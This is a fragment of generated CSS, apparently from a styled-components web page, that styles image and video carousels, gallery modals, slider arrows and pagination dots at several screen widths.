@media (min-width:1024px){.hQwlhR.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.hQwlhR.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.hQwlhR.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#25252b);}/*!sc*/
.hQwlhR.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#d73e23);}/*!sc*/
.hQwlhR.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.hQwlhR.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.hQwlhR.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.hQwlhR.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.hQwlhR.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.hQwlhR.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.hQwlhR.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.hQwlhR.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.hQwlhR.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.hQwlhR.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.hQwlhR.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.hQwlhR.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.hQwlhR.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.hQwlhR.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.hQwlhR.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.hQwlhR.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.hQwlhR.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#25252b);}/*!sc*/
.hQwlhR.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.hQwlhR.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.hQwlhR.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.hQwlhR.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.hQwlhR.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.hQwlhR.variation-gallery-modal .slick-slide > div:focus,.hQwlhR.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.hQwlhR .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#5069e7) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.hQwlhR .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hQwlhR .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.hQwlhR .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#3b4daa) !important;}/*!sc*/
@media (min-width:1024px){.hQwlhR .slick-arrow{height:88px;width:44px;}}/*!sc*/
.hQwlhR .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.hQwlhR .slick-prev:before{content:'';}/*!sc*/
.hQwlhR .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.hQwlhR .slick-next:before{content:'';}/*!sc*/
.hQwlhR .slick-dots{box-sizing:inherit;}/*!sc*/
.hQwlhR .slick-dots li{margin:0;}/*!sc*/
.hQwlhR .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#5069e7);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hQwlhR .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hQwlhR .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.hQwlhR .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#5069e7);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.hQwlhR .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hQwlhR .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.hQwlhR .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hQwlhR .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#5069e7);}}/*!sc*/
.hQwlhR .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hQwlhR .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#5069e7);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#5069e7) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#3b4daa) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#5069e7);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#5069e7);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .hQwlhR.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .hQwlhR.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .hQwlhR.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .hQwlhR.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .hQwlhR.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .hQwlhR.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .hQwlhR.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .hQwlhR.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .hQwlhR.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .hQwlhR.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#5069e7);border:1px solid var(--sc-carousel--hero-pagination-border-color,#3b4daa);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);border:1px solid var(--sc-carousel--hero-pagination-active-color,#5069e7);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);border:1px solid var(--sc-carousel--hero-pagination-active-color,#5069e7);}}/*!sc*/
.hQwlhR .variation-a .slick-prev svg,.hQwlhR .variation-b .slick-prev svg,.hQwlhR .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.hQwlhR .variation-a .slick-next svg,.hQwlhR .variation-b .slick-next svg,.hQwlhR .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.gZAvVs.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.gZAvVs.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.gZAvVs.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.gZAvVs.showCarouselContainer{display:none;}}/*!sc*/
.gZAvVs .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#5069e7) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.gZAvVs .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.gZAvVs .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.gZAvVs .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#3b4daa) !important;}/*!sc*/
@media (min-width:1024px){.gZAvVs .slick-arrow{height:88px;width:44px;}}/*!sc*/
.gZAvVs .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.gZAvVs .slick-prev:before{content:'';}/*!sc*/
.gZAvVs .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.gZAvVs .slick-next:before{content:'';}/*!sc*/
.gZAvVs .slick-dots{box-sizing:inherit;}/*!sc*/
.gZAvVs .slick-dots li{margin:0;}/*!sc*/
.gZAvVs .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#5069e7);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.gZAvVs .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.gZAvVs .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.gZAvVs .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#5069e7);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.gZAvVs .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.gZAvVs .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.gZAvVs .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.gZAvVs .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#5069e7);}}/*!sc*/
.gZAvVs .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.gZAvVs .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#5069e7);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#5069e7) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#3b4daa) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#5069e7);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .gZAvVs.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .gZAvVs.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .gZAvVs.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .gZAvVs.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .gZAvVs.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .gZAvVs.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .gZAvVs.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .gZAvVs.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .gZAvVs.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .gZAvVs.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .gZAvVs.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .gZAvVs.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .gZAvVs.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#5069e7);border:1px solid var(--sc-carousel--hero-pagination-border-color,#3b4daa);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);border:1px solid var(--sc-carousel--hero-pagination-active-color,#5069e7);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5069e7);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5069e7);border:1px solid var(--sc-carousel--hero-pagination-active-color,#5069e7);}}/*!sc*/
.gZAvVs .variation-a .slick-prev svg,.gZAvVs .variation-b .slick-prev svg,.gZAvVs .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.gZAvVs .variation-a .slick-next svg,.gZAvVs .variation-b .slick-next svg,.gZAvVs .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"hQwlhR,gZAvVs,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g71[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g72[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
